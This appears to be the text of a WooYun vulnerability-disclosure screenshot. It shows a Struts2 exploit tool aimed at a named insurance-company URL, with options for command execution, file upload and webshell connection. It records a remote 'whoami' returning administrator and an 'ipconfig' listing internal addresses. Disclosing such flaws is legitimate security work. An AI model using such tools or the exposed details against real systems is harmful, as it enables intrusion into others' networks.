 目标: http://e-insurance.skl-hna.com/ec/oldpolicy/oldpolicy_into.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ipconfig 执行 保存结果 清空结果
★K8cmd-> whoami
yscshx\administrator
★K8cmd-> ipconfig
Windows IP Configuration
Ethernet adapter ,□0:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.70.9.26
Subnet Mask . . . . . . . . . . . : 255.255.255.192
Default Gateway . . . . . . . . . : 10.70.9.62
Ethernet adapter VMware Network Adapter VMnet8:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.189.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
www.wooyun.org